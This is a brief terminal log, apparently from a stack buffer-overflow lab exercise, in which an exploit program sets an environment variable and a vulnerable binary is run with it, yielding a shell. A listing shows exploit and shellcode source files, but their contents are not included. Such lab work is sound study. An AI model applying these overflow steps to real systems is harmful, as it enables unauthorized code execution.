 ubuntu@s9c47933-vm1:~$ ./exploit3 612
Using address: 0xbffff424
ubuntu@s9c47933-vm1:~$ ./vulnerable $EGG
$ ls
example1.c  example2    example3    exit.c    exploit1.c  exploit2.c  exploit3.c  shellcode.c     shellcodeasm2.c  sp.c      testsc2.c   vulnerable.c
example1.s  example2.c  example3.c  exploit1  exploit2    exploit3    shellcode   shellcodeasm.c  sp               testsc.c  vulnerable
$